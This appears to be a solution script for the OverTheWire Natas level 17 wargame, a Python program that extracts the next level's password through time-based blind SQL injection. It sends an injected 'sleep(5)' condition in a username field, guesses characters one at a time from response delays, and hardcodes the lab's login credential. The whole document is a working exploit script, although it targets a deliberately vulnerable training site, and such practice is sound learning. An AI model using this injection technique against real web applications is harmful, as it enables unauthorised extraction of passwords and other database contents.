 #!/bin/python3
import requests
import re
from string import *
chacters = ascii_lowercase + ascii_uppercase + digits
username = 'natas17'
password = 'XkEuChE0SbnKBvH1RU7ksIb9uuLmI7sd'
url = f'http://{username}.natas.labs.overthewire.org/'
session = requests.Session()
chars_seen = []
while(True):
    for ch in chacters:
        print(f"Currently Testing: {''.join(chars_seen) + ch}")
        response = session.post(url, data = { 'username' : f'natas18" and binary password like "{"".join(chars_seen) + ch}%" and sleep(5) #' }, auth = (username,password))
        content = response.text
        if ( response.elapsed.total_seconds() > 5.0 ):
            chars_seen.append(ch)
            break
        if ( len(chars_seen) == 32 ):
            exit(f"Done! The Password is: {''.join(chars_seen)}")